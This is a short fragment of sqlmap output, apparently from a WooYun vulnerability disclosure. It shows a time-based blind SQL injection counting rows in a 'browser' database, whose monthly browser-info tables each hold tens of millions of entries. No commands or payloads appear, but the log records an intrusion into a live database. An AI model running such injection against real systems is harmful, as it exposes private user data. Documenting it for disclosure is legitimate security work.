 [18:45:09] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[18:45:26] [INFO] adjusting time delay to 1 second due to good response times
1606073
[18:45:43] [INFO] retrieved: 46193056
[18:46:04] [INFO] retrieved: 36672097
[18:46:27] [INFO] retrieved: 14733221
[18:46:44] [INFO] retrieved: 53981821
Database: browser
+-----------------------+---------+
| Table | Entries |
+-----------------------+---------+
| tb_browserinfo_201508 | 53981821 |
| tb_browserinfo_201507 | 51606073 |
| tb_browserinfo_201506 | 46193056 |
| tb_browserinfo_201505 | 36672097 |
| tb_browserinfo_201504 | 14733221 |
+-----------------------+---------+
www.wooyun.org